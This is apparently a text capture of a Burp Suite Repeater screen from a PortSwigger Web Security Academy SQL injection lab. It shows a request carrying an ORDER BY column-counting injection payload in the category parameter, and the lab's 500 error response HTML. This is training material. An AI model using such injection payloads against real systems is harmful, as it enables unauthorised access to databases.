 Burp Suite Community Edition v2025.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 × +
Send Cancel < > Target: https://0acf00b10347d29b80beb7
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+ORDER+BY+3-- HTTP/2
2 Host: 0acf00b10347d29b80beb7f90066007c.web-security-academy.net
3 Cookie: session=DuBJANHhzHHlYGZWdy3fGVEcEx8PlDGo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acf00b10347d29b80beb7f90066007c.web-security-academy.net/filter?category=Access
ories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2423
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle databases
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, listing the database contents on non-Oracle databa
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/
listing-database-contents-non-oracle'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xli
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>